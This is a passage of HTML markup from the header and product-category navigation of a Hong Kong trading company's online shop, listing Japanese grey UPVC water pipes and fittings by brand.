	<a href="https://yukeetrading.com/my-account/">
		<span class="compare-icon wd-tools-icon">
			
							<span class="compare-count wd-tools-count">0</span>
					</span>
		<span class="compare-label wd-tools-text">
			產品比較		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">導覽選單</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="menu-opener color-scheme-light">
							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				瀏覽分類			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad" class="menu wd-cat-nav"><li id="menu-item-8544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8544 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
